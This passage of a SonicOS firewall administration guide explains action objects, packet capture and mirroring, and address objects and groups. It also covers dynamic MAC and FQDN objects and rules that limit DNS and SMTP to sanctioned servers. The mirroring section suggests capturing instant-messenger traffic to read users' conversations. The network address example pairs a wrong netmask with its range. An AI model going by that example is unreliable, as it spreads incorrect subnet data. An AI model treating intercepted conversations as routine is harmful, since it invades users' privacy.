

# **Creating an Action Object**

SonicOS has a number of default predefined action objects, as described in About System Predefined Default Action Objects on page 153. These action objects cannot be modified or deleted.

If you do not want one of the predefined actions, you can configure an Action Object. The **Add/Edit Action Object** dialog, shown below, provides a way to customize a configurable action with text or a URL. You can select any of the action types available in the **Action** drop-down list. The predefined actions plus any configurable actions that you have created are available for selection when you create an App Rules policy.



### To configure an Action Object:

- 1 In the MANAGE view, navigate to Policies | Objects > Action Objects.
- 2 At the top of the page above the table, click **Add**.
- 3 In the Add/Edit Action Object dialog, type a descriptive name in the Action Name field.
- 4 In the **Action** drop-down menu, select the action type that you want.
- 5 In the **Content** field, type the text or URL to be used in the action.
- 6 If HTTP Block Page was selected as the action type, the options change.
  - a In the **Content** field, enter the content to be displayed when a page is blocked.
  - b From the **Color** drop-down menu, choose a background color for the block page:
    - White
    - Yellow
    - Red
    - Blue
  - c To preview the block page message, click the **Preview** button.
- 7 If **Bandwidth Management** was selected as the action type, the options change. For configuring these options, see *Enabling a Bandwidth Objects in an Action Object* in the *Firewall Settings > Bandwidth Management* section in the *SonicOS Security Configuration* technical documentation.
- 8 Click OK.

# **Modifying an Action Object**

You can modify any custom Action Object you configure. System predefined default Action Objects cannot be modified.

### To modify an Action Object:

- 1 In the MANAGE view, navigate to Policies | Objects > Action Objects.
- 2 Click the Edit icon for the object to modify. The Add/Edit Action Object dialog displays.
- 3 Follow Step 3 through Step 8 in Creating an Action Object on page 161.

# **Related Tasks for Actions Using Packet Monitoring**

When the predefined Packet Monitor action is selected for a policy, SonicOS captures or mirrors the traffic according to the settings you have configured on the **INVESTIGATE** view, in the **Tools | Packet Monitor** page. The default is to create a capture file, which you can view with *Wireshark*™. For information about Wireshark, see Wireshark on page 40.

After you have configured a policy with the Packet Monitor action, you still need to click **Start Capture** on the **Packet Monitor** page to actually capture any packets. After you have captured the desired packets, click **STOP CAPTURE**.

### **Topics:**

- Capturing Packets Related to a Policy on page 162
- Configuring Mirroring on page 163

## **Capturing Packets Related to a Policy**

To control the Packet Monitor action to capture only the packets related to your policy:

- 1 In the INVESTIGATE view, navigate to the Tools | Packet Monitor page.
- 2 Click the **Configure** button. The **Packet Monitor Configuration** dialog displays.

3 Click Monitor Filter.



4 Select Enable Filter based on the firewall/app rule. This option is not selected by default.

In this mode, after you click **START CAPTURE** on the **Packet Monitor** page, packets are not captured until some traffic triggers the App Control policy (or an Access Rule). You can see the Alert message in the **INVESTIGATE** view in the **Logs | Event Logs** page when the policy is triggered.

This works in App Rules policies created using an action object with Packet Monitor action type, or policies created in Rules > Access Rules that use Packet Monitor, and allows you to specify configuration or filtering for what to capture or mirror. You can download the capture in different formats and look at it in a browser, for example.

5 Click OK.

# **Configuring Mirroring**

To set up mirroring:

- 1 In the INVESTIGATE view, navigate to the Tools | Packet Monitor page.
- 2 Click the **Configure** button. The **Packet Monitor Configuration** dialog displays.

3 Click Mirror.



- 4 Pick an interface to which to send the mirrored traffic from the **Mirror filtered packets to Interface** drop-down menu under **Local Mirroring Settings**.
- 5 You can also configure one of the **Remote** settings. This allows you to mirror the application packets to another computer and store everything on the hard disk. For example, you could capture MSN Instant Messenger traffic and read the conversations.
- 6 Click OK.

# **Configuring Address Objects**

- Objects > Address Objects on page 165
  - Types of Address Objects on page 166
  - About Address Groups on page 167
  - About the Objects > Address Objects Page on page 167
  - Default Address Objects and Groups on page 171
  - Default Pref64 Address Object on page 172
  - Adding an Address Object on page 172
  - Editing Address Objects on page 174
  - Deleting Custom Address Objects on page 174
  - Purging MAC or FQDN Address Objects on page 174
  - Creating Address Groups on page 175
  - Working with Dynamic Address Objects on page 176

# **Objects > Address Objects**

Address objects (AOs) allow for entities to be defined one time, and to be re-used in multiple referential instances throughout the SonicOS interface. While more effort is involved in creating an address object than in simply entering an IP address, address objects were implemented to complement the management scheme of SonicOS, providing the following characteristics:

- Zone Association When defined, host, MAC, and FQDN AOs require an explicit zone designation. In most areas of the interface (such as access rules) this is only used referentially. The functional application are the contextually accurate populations of address object drop-down menus and the area of VPN access definitions assigned to users and groups. When AOs are used to define VPN access, the access rule auto-creation process refers to the AO's zone to determine the correct intersection of VPN [zone] for rule placement. In other words, if the host AO, 192.168.168.200 Host, belonging to the LAN zone was added to VPN access for the Trusted Users user group, the auto-created access rule would be assigned to the VPN LAN zone.
- Management and Handling The versatilely typed family of address objects can be easily used throughout the SonicOS interface, allowing for handles (for example, when defining access rules) to be quickly defined and managed. The ability to simply add or remove members from address groups effectively enables modifications of referencing rules and policies without requiring direct manipulation.
- Reusability Objects only need to be defined once, and can then be easily referenced as many times as needed

For example, take an internal web server with an IP address of 67.115.118.80. Rather than repeatedly typing in the IP address when constructing access rules or NAT policies, you can create a single entity called *My Web Server* as a host address object with an IP address of 67.115.118.80. This address object, *My Web* 

*Server*, can then be easily and efficiently selected from a drop-down list in any configuration screen that employs address objects as a defining criterion.

### **Topics:**

- Types of Address Objects on page 166
- About Address Groups on page 167
- About the Objects > Address Objects Page on page 167
- Default Address Objects and Groups on page 171
- Default Pref64 Address Object on page 172
- Adding an Address Object on page 172
- Editing Address Objects on page 174
- Deleting Custom Address Objects on page 174
- Purging MAC or FQDN Address Objects on page 174
- Creating Address Groups on page 175
- Working with Dynamic Address Objects on page 176

# **Types of Address Objects**

As there are multiple types of network address expressions, there are multiple address object types, as shown in the Address Object Types table.

### **Address Object Types**

| Туре    | Definition                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| Host    | Defines a single host by its IP address and zone association. The netmask for a host address object is automatically set to 32-bit (255.255.255.255) to identify it as a single host. For example, <i>My Web Server</i> with an IP address of 67.115.118.110 and a default netmask of 255.255.255.255.                                                                                                    |
| Range   | Defines a range of contiguous IP addresses. No netmask is associated with range address objects, but internal logic generally treats each member of the specified range as a 32-bit masked host object. For example, <i>My Public Servers</i> with an IP address starting value of 67.115.118.66 and an ending value of 67.115.118.90. All 25 individual host addresses in this range are included in this address object.                                                                                                    |
| Network | Similar to range objects in that they include multiple hosts, but rather than being bound by specified upper and lower range delimiters, the boundaries are defined by a valid netmask. Network address objects must be defined by the network's address and a corresponding netmask. For example, <i>My Public Network</i> with a network address of 67.115.118.64 and a netmask of 255.255.255.254 would include addresses from 67.115.118.64 through 67.115.118.95. As a general rule, the first address in a network (the network address) and the last address in a network (the broadcast address) cannot be assigned to a host. |

#### **Address Object Types**

### Type Definition

#### MAC

Allows for the identification of a host by its hardware address or IPv4/IPv6 MAC (Media Access Control) address. MAC addresses are uniquely assigned to every piece of wired or wireless networking device by their hardware manufacturers, and are intended to be immutable. MAC addresses are 48-bit values that are expressed in 6-byte hex-notation. For example, *My Access Point* with a MAC address of 00:06:01:AB:02:CD. MAC addresses are resolved to an IP address by referring to the ARP cache on the security appliance. MAC address objects are used by various components of wireless configurations throughout SonicOS, such as SonicPoint or SonicWave identification, and authorizing the BSSID (Basic Service Set Identifier, or WLAN MAC) of wireless access points detected during wireless scans. MAC address objects can also be used to allow hosts to bypass Guest Services authentication.

#### **FQDN**

Allows for the identification of a host by its IPv4/IPv6 Fully Qualified Domain Name (FQDN), such as www.sonicwall.com. FQDNs are be resolved to their IP address (or IP addresses) using the DNS server configured on the security appliance. Wildcard entries are supported through the responses to queries sent to the DNS servers.

# **About Address Groups**

SonicOS has the ability to group address objects and other address groups into address groups. Address groups can be defined to introduce further referential efficiencies. Address groups can contain any combination of host, range, or network address objects. For example, *My Public Group* can contain the host address object, *My Web Server*, and the range address object, *My Public Servers*, effectively representing IP addresses 67.115.118.66 to 67.115.118.90 and IP address 67.115.118.110.

Dynamic address objects (MAC and FQDN) should be grouped separately, although they can safely be added to address groups of IP-based address objects, where they will be ignored when their reference is contextually irrelevant (for example, in a NAT policy).

# **About the Objects > Address Objects Page**

The **Objects > Address Objects** page has two screens:

- Address Objects Screen on page 168
- Address Groups Screen on page 168

Although the two screens have similar functions, there are some differences between them.

For information about functions available on the pages, see:

- Common Features on page 169
- Sorting the Entries on page 171

# **Address Objects Screen**



# **Address Groups Screen**



## **Common Features**

Each screen contains these common functions and each table contains the same column headings.



The bottom of each table displays the number of entries in the table.



### **Topics:**

- Common Functions on page 169
- Common Column Headings on page 170

#### **Common Functions**

- Add Click to add an address object or address group.
- Delete Select Delete Selected to delete selected custom entries or Delete All to delete all custom
  entries from the table. Default entries cannot be deleted.
- **Search** Type in a search string to display only those entries containing the string. The search string is case insensitive. Click the **X** in the field to remove the search filter and return to the previous display.



- Show Select IPv4 to display only IPv4 entries, IPv6 to display only IPv6 entries, or IPv4 & IPv6 to display all entries.
- View Select **Default** to display only system-created default entries, **Custom** to display only custom entries, or **All Types** to display all entries.
- Refresh icon Click the icon to refresh the table display.
- Resolve (and icon) Select Resolve to perform ARP or DNS resolution on one or more selected MAC or FQDN entries, or select Resolve All to resolve all MAC or FQDN entries in the table. For more information, see the Dynamic Address Objects: Features and Benefits table.
- Purge (and icon) Select Purge to remove out-of-date information from selected MAC or FQDN address
  objects, or select Purge All to remove out-of-date information from all MAC or FQDN entries. For MAC
  address objects, this is ARP information, and for FQDN address objects it is DNS TTL values.

## **Common Column Headings**

- Checkbox Click to select a custom entry.
  - (i) NOTE: Default address objects and default address groups cannot be deleted.
- # The number of the entry in the table. This number changes depending on whether the column is sorted by ascending or descending order. The **Address Groups** screen has a small triangle that allows you to expand or collapse the group entry.
- Name The unique name of the address object or address group entry. If an address group entry is expanded, this column shows:
  - The unique name of each member of the address group.
  - No Entries if the address group does not contain members.
- **Details** Shows the details of the address object: applicable addresses or mask. For an address group entry, this column is blank; an expanded entry, however, shows the details of the members of the group.
- Type Shows the address object type, such as Host, Network, Range, MAC Address, or FQDN. For an address group, the type is Group; an expanded entry shows the type of each member.
- IP Version Shows the IP version of the address object or address group member: IPv4, IPv6, or Mixed.
- **Zone** Shows the assigned zone of the address object or address group member.
- Class Shows whether the address object or address group is **Default** (system defined) or **Custom** (user defined).
- Comments Mouse over the Comment icon to display pop-up information with details about the entry:
  - Address Object Displays this information:



- Name of the address object
- **Referenced By:** What references the address object and the number of times it has been referenced. If the address object has not be referenced, this section will state *No Listing*.
- **Groups (Member of):** List of groups to which the address object belongs. If the address object does not belong to a group, this section will state *No Listing*.

• Address Group – Displays this information:



- Name of the address group
- **Referenced By:** What references the address group and the number of times it has been referenced. If the address group has not be referenced, this section will state *No Listing*.
- **Groups (Member of):** List of groups to which the address group belongs. If the address group does not belong to a group, this section will state *No Listing*.
- **Members**: List of address objects that belong to this group. If the address group does not contain members, this section will state *No Listing*.
- Configure Displays Edit and Delete icons for individual entries. Only custom address objects and
  address groups can be deleted; only custom entries and some default entries can be edited. If an entry
  cannot be edited or deleted, the icon(s) are dimmed.

# **Sorting the Entries**

The **Address Objects** and **Address Groups** screens display tables for easy viewing of address objects and address groups.

You can sort the entries in the table by clicking on the column header. The entries are sorted by ascending or descending order. The arrow to the right of the column entry indicates the sorting status. A down arrow means ascending order. An up arrow indicates a descending order (alphabetical A-Z or numeric starting from zero at the top).

# **Default Address Objects and Groups**

The **Default** view displays the default address objects and address groups for your firewall. Selecting the **Default** view on one screen selects it for both screens. Default address objects entries cannot be modified or deleted although some default address groups can be. Therefore, on the:

- Address Objects screen, both the Edit and Delete icons are dimmed.
- Address Groups screen, the Edit icon for most entries and the Delete icon for all but a few entries are dimmed. Those entries that can be edited or deleted have the requisite icons available.

# **Default Pref64 Address Object**

To support the NAT64 feature, SonicOS creates a new default network address object, Pref64. It is the original destination for a NAT64 policy and is always pref64::/n. You can create an address object of **Network** type to represent all addresses with pref64::/n to represent all IPv6 clients that can do NAT64; for example:



A well-known prefix, 64:ff9b::/96, is auto created by SonicOS. For further information about Pref64, see Use of Pref64::/n on page 96 and Creating a WAN-to-WAN Access Rule for a NAT64 Policy on page 133.

# **Adding an Address Object**

An address object must be defined before configuring NAT policies, access rules, and services.

### To add an address object:

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 On the Address Object screen, click Add at the top of the page to display the Add Address Object dialog.



- 3 In the Name field, enter a descriptive, unique name for the network address object.
- 4 Select the zone for the address object from the **Zone Assignment** drop-down list.
- 5 Select one of the following from the **Type** drop-down list and fill in the associated fields that display when you select the **Type**:
  - Host, enter the IP address in the IP Address field.



 Range, enter the starting and ending IP addresses in the Starting IP Address and Ending IP Address fields.

| Name:                |         |
|----------------------|---------|
| Zone Assignment:     | DMZ ▼   |
| Type:                | Range ▼ |
| Starting IP Address: |         |
| Ending IP Address:   |         |

• **Network**, enter the network IP address and netmask (such as 255.255.255.0) or prefix length (such as 24) in the **Network** and **Netmask/Prefix Length** fields.



MAC, enter the MAC address (such as 00:11:f5:1b:e3:cf) in the MAC Address field and, optionally, select the Multi-homed host checkbox (selected by default). For more information about MAC address objects, see the Dynamic Address Objects: Features and Benefits table.



• FQDN, enter the domain name for the individual site or range of sites (with a wildcard '\*') in the FQDN Hostname field. Optionally, select Manually set DNS entries' TTL and enter the time-to-live in seconds in the associated field. The minimum value is 120 and the maximum is 86400 seconds. For more information about FQDN address objects, see the Dynamic Address Objects: Features and Benefits table.



6 Click ADD.

Optionally add another object using this procedure.

7 Click **CLOSE** when done.

# **Editing Address Objects**

(i) NOTE: Only custom address objects and certain default address objects can be edited.

### To edit an address object:

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 If necessary, click the **Address Objects** button to display the **Address Objects** screen.
- 3 Click the Edit icon in the Configure column of an editable entry in the Address Objects table. The Edit Address Object window is displayed, which has the same settings as the Add Address Object window (see Adding an Address Object on page 172).
- 4 Click **OK** when done.

# **Deleting Custom Address Objects**

(i) NOTE: Only custom address objects can be deleted.

### To delete a custom address object:

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 If necessary, click the **Address Objects** button to display the **Address Objects** screen.
- 3 Click the **Delete** icon in the **Configure** column for the address object you want to delete.
- 4 In the confirmation dialog box, click **OK** to delete the address object.

### To delete one or more custom address objects:

- 1 On the **Objects > Address Objects** page, display the **Address Objects** screen.
- 2 Select the checkboxes for the entries to be deleted.
- 3 Select **Delete Selected** from the **Delete** drop-down list at the top of the page.
- 4 In the confirmation dialog box, click **OK**.

### To delete all custom address objects:

- 1 On the **Objects > Address Objects** page, display the **Address Objects** screen.
- 2 Select **Delete All** from the **Delete** drop-down list at the top of the page.
- 3 In the confirmation dialog box, click **OK**.

# **Purging MAC or FQDN Address Objects**

Purge is used to remove out-of-date ARP or DNS information from MAC or FQDN address objects.

## To purge one or multiple MAC or FQDN address objects:

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 If necessary, click the **Address Objects** button to display the **Address Objects** screen.
- 3 Select the checkboxes for the entries to be purged.

4 Click the **Purge** button and select **Purge**.

### To purge all MAC or FQDN address objects:

- 1 On the **Objects > Address Objects** page, display the **Address Objects** screen.
- 2 Click the Purge button and select Purge All.

# **Creating Address Groups**

As more and more address objects are added to the firewall, you can simplify managing the addresses and access policies by creating groups of addresses. Changes made to the address group are applied to each address in the group. Address groups can contain other address groups as well as address objects.

### To add an address group:

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 Click the **Address Groups** button at the top of the page.
- 3 On the Address Groups screen, click Add to display the Add Address Object Group dialog.



- 4 Create a descriptive, unique name for the group in the **Name** field.
- 5 Select the desired address objects or groups from the list on the left and then click the right arrow. The selected items move into the list on the right. Clicking while pressing the **Ctrl** or **Shift** key allows you to select multiple items.

To remove an item from the group, select the item in the right column and click the left arrow. The selected item moves from the list on the right to the list on the left.

6 Click OK.

## **Editing Address Groups**

(i) **NOTE:** Only custom and some default address groups can be edited; only custom address groups can be deleted.

#### To edit an address group:

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 Click the **Address Groups** button to display the **Address Groups** screen.
- 3 Click the Edit icon in the Configure column of an editable entry in the Address Groups table. The Edit Address Group window is displayed.
- 4 To change the name, edit the **Name** field.

- To add items to the group, select the desired address objects or groups from the list on the left and then click the right arrow. The selected items move into the list on the right. Clicking while pressing the **Ctrl** or **Shift** key allows you to select multiple items.
  - To remove an item from the group, select the item in the right column and click the left arrow. The selected item moves from the list on the right to the list on the left.
- 6 Click OK when done.

# **Deleting Address Groups**

(i) NOTE: Only custom address groups can be deleted.

### To delete a custom address group:

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 Click the **Address Groups** button to display the **Address Groups** screen.
- 3 Click the **Delete** icon in the **Configure** column for the address group you want to delete.
- 4 In the confirmation dialog box, click **OK** to delete the address group.

#### To delete one or more custom address groups:

- 1 On the Objects > Address Objects page, click the Address Groups button to display the Address Groups screen.
- 2 Select the checkboxes for the entries to be deleted.
- 3 Select **Delete Selected** from the **Delete** drop-down list at the top of the page.
- 4 In the confirmation dialog box, click **OK**.

### To delete all custom address groups:

- 1 On the **Objects > Address Objects** page, click the **Address Groups** button to display the **Address Groups** screen.
- 2 Select **Delete All** from the **Delete** drop-down list at the top of the page.
- 3 In the confirmation dialog box, click **OK**.

# **Working with Dynamic Address Objects**

From its inception, SonicOS has used address objects to represent IP addresses in most areas throughout the user interface. For information about address object types, see Types of Address Objects on page 166.

SonicOS supports two types of dynamic address objects:

- MAC SonicOS resolves MAC AOs to an IP address by referring to the ARP cache on the firewall.
- FQDN Fully Qualified Domain Names, such as 'www.reallybadWebsite.com', are resolved to their IP address (or IP addresses) using the DNS servers configured on the firewall. Wildcard entries using '\*' are supported through the gleaning of responses to queries sent to the sanctioned DNS servers.

#### **Topics:**

- Key Features of Dynamic Address Objects on page 177
- Enforcing the Use of Sanctioned Servers on the Network on page 179

• Using MAC and FQDN Dynamic Address Objects on page 180

# **Key Features of Dynamic Address Objects**

The term *Dynamic Address Object* (DAO) describes the underlying framework enabling MAC and FQDN AOs. By transforming AOs from static to dynamic structures, access rules can automatically respond to changes in the network.

The Dynamic Address Objects: Features and Benefits table provides details and examples for DAOs.

#### **Dynamic Address Objects: Features and Benefits**

#### **Feature**

#### Benefit

FQDN wildcard support

FQDN address objects support wildcard entries, such as \*.somedomainname.com, by first resolving the base domain name to all its defined host IP addresses, and then by constantly actively gleaning DNS responses as they pass through the firewall.

For example, creating an FQDN AO for \*.myspace.com will first use the DNS servers configured on the firewall to resolve myspace.com to 63.208.226.40, 63.208.226.41, 63.208.226.42, and 63.208.226.43 (as can be confirmed by nslookup myspace.com or equivalent). As most DNS servers do not allow zone transfers, it is typically not possible to automatically enumerate all the hosts in a domain. Instead, the firewall looks for DNS responses coming from sanctioned DNS servers as they traverse the firewall. So, if a host behind the firewall queries an external DNS server that is also a configured/defined DNS server on the firewall, the firewall parses the response to see if it matches the domain of any wildcard FQDN AOs.

**NOTE:** Sanctioned DNS servers are those DNS servers configured for use by firewall. The reason that responses from only sanctioned DNS servers are used in the wildcard learning process is to protect against the possibility of FQDN AO poisoning through the use of unsanctioned DNS servers with deliberately incorrect host entries. Future versions of SonicOS might offer the option to support responses from all DNS server. The use of sanctioned DNS servers can be enforced with the use of access rules, as described later in Enforcing the Use of Sanctioned Servers on the Network on page 179.

To illustrate, assume the firewall is configured to use DNS servers 4.2.2.1 and 4.2.2.2, and is providing these DNS servers to all firewalled client via DHCP. If firewalled client-A performs a DNS query against 4.2.2.1 or 4.2.2.2 for vids.myspace.com, the response is examined by the firewall and matched to the defined \*.myspace.com FQDN AO. The result (63.208.226.224) is then added to the resolved values of the \*.myspace.com DAO.

NOTE: If the workstation, client-A, in the example above had resolved and cached vids.myspace.com before the creation of the \*.myspace.com AO, vids.myspace.com would not be resolved by the firewall because the client would use its resolver's cache rather than issuing a new DNS request. As a result, the firewall would not have the chance to learn about vids.myspace.com unless it was resolved by another host. On a Microsoft Windows workstation, the local resolver cache can be cleared using the command ipconfig /flushdns. This forces the client to resolve all FQDNs, thereby allowing the firewall to learn them as they are accessed.

Wildcard FQDN entries resolve all hostnames within the context of the domain name, up to 256 entries per AO. For example, \*.sonicwall.com resolves www.sonicwall.com, software.sonicwall.com, and licensemanager.sonicwall.com, to their respective IP addresses, but it does not resolve sslvpn.demo.sonicwall.com because it is in a different context; for sslvpn.demo.sonicwall.com to be resolved by a wildcard FQDN AO, the entry \*.demo.sonicwall.com would be required, which would also resolve sonicos-enhanced.demo.sonicwall.com, csm.demo.sonicwall.com, sonicos-standard.demo.sonicwall.com, and so on.

NOTE: Wildcards only support full matches, not partial matches. In other words, \*.sonicwall.com is a legitimate entry, but w\*.sonicwall.com, \*w.sonicwall.com, and w\*w.sonicwall.com are not. A wildcard can only be specified once per entry, so \*.\*.sonicwall.com, for example, is not functional.

### **Dynamic Address Objects: Features and Benefits**

| Feature                                                   | Benefit                                                                                                    |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| FQDN resolution using DNS                                 | FQDN address objects are resolved using the DNS servers configured on the firewall in the <b>Network &gt; DNS</b> page. Since it is common for DNS entries to resolve to multiple IP addresses, the FQDN DAO resolution process will retrieve all of the addresses to which a host name resolves, up to 256 entries per AO. In addition to resolving the FQDN to its IPs, the resolution process will also associate the entry's TTL (time to live) as configured by the DNS administrator. TTL will then be honored to ensure the FQDN information does not become stale. |
| MAC address<br>resolution using<br>live ARP cache<br>data | When a node is detected on any of the firewall's physical segments through the ARP (Address Resolution Protocol) mechanism, the firewall's ARP cache is updated with that node's MAC and IP address. When this update occurs, if a MAC address objects referencing that node's MAC is present, it will instantly be updated with the resolved address pairing. When a node times out of the ARP cache due to disuse (for example, the host is no longer L2 connected to the firewall) the MAC AO will transition to an unresolved state.                                   |
| MAC address<br>object<br>multi-homing<br>support          | MAC AOs can be configured to support multi-homed nodes, where multi-homed refers to nodes with more than one IP address per physical interface. Up to 256 resolved entries are allowed per AO. This way, if a single MAC address resolves to multiple IPs, all of the IP will be applicable to the access rules, etc., that refer to the MAC AO.                                                                                                    |
| Automatic and manual refresh processes                    | MAC AO entries are automatically synchronized to the firewall's ARP cache, and FQDN AO entries abide by DNS entry TTL values, ensuring that the resolved values are always fresh. In addition to these automatic update processes, manual Refresh and Purge capabilities are provided for individual DAOs, or for all defined DAOs.                                                                                                    |
| FQDN resolution using DNS                                 | FQDN address objects are resolved using the DNS servers configured on the firewall in the <b>Network &gt; DNS</b> page. Since it is common for DNS entries to resolve to multiple IP addresses, the FQDN DAO resolution process will retrieve all of the addresses to which a host name resolves, up to 256 entries per AO. In addition to resolving the FQDN to its IPs, the resolution process will also associate the entry's TTL (time to live) as configured by the DNS administrator. TTL will then be honored to ensure the FQDN information does not become stale. |

# **Enforcing the Use of Sanctioned Servers on the Network**

Although not a requirement, it is recommended to enforce the use of authorized or sanctioned servers on the network. This practice can help to reduce illicit network activity, and will also serve to ensure the reliability of the FQDN wildcard resolution process. In general, it is good practice to define the endpoints of known protocol communications when possible. For example:

• Create address groups of sanctioned servers (for example, SMTP, DNS)

| □ 73 ▼         | Sanctioned DNS Servers  |                              | Group |      |     |
|----------------|-------------------------|------------------------------|-------|------|-----|
|                | DNS1                    | 10.50.165.3/255.255.255.255  | Host  | IPv4 | LAN |
|                | DNS2                    | 10.50.128.53/255.255.255.255 | Host  | IPv4 | VPN |
| <b>■ 74 </b> ▼ | Sanctioned SMTP Servers |                              | Group |      |     |
|                | SMTP1                   | 10.50.165.2/255.255.255.255  | Host  | IPv4 | LAN |
|                | SMTP2                   | 10.50.165.3/255.255.255.255  | Host  | IPv4 | LAN |

 Create access rules in the relevant zones allowing only authorized SMTP servers on your network to communicate outbound SMTP; block all other outbound SMTP traffic to prevent intentional or unintentional outbound spamming.



- Create access rules in the relevant zones allowing authorized DNS servers on your network to communicate with all destination hosts using DNS protocols (TCP/UDP 53).
  - **IMPORTANT:** Be sure to have this rule in place if you have DNS servers on your network, and you will be configuring the restrictive DNS rule that follows.



Create access rules in the relevant zones allowing firewalled hosts to only communicate via DNS
(TCP/UDP 53) with sanctioned DNS servers; block all other DNS access to prevent communications with
unauthorized DNS servers.



• Unsanctioned access attempts will then be viewable in the logs.



## **Using MAC and FQDN Dynamic Address Objects**

